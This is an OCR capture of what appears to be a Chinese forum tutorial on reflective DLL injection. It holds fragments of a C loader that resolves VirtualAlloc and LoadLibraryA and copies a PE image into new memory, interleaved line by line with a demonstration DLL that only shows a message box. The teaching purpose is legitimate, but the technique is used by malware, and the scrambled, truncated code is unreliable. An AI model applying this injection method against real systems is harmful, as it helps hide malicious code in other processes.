
227
PFN_VirtualFree pVirtualFree = (PFN_Virt
228
PFN_VirtualProtect pVirtualProtect = (PFN_Vi
229
PFN_LoadLibraryA pLoadLibraryA = (PFN_Loa
230
PFN_GetProcAddress pGetProcAddress = (PFN_Ge
231
payload.c — 你要注入的 DLL
232
if
(!pVirtualAlloc || !pLoadLibraryA || !pG
最普通的 DLL，什么都不需要导出：
233
234
//3.分配新内存并复制 PE 镜像
[C]
纯文本查看
复制代码
235
LPVOID
newImage = pVirtualAlloc(NULL, sizeOf
?
01
#include <windows.h>
236
if
(newImage == NULL)
return
0xB3;
//Virtu
02
237
03
DWORD
WINAPI WorkerThread(
LPVOID
lpParam)
238
//复制 PE 头
04
{
239
DWORD
headersSize = ntHeaders->OptionalHeade
05
MessageBoxA(NULL,
"Reflection injection succ
240
for
(
DWORD
i = 0; i < headersSize; i++)
06
"Reflective DLL Injection"
, MB_OK | MB_I
241
{
07
return
0;
242
((
BYTE
*)newImage)[i] = ((
BYTE
*)base)[i];
08
}
243
}
09
244
10
BOOL
APIENTRY DllMain(
HMODULE
hModule,
DWORD
dw
245
//复制各节区
11
{
246
PIMAGE_SECTION_HEADER sec = IMAGE_FIRST_SECT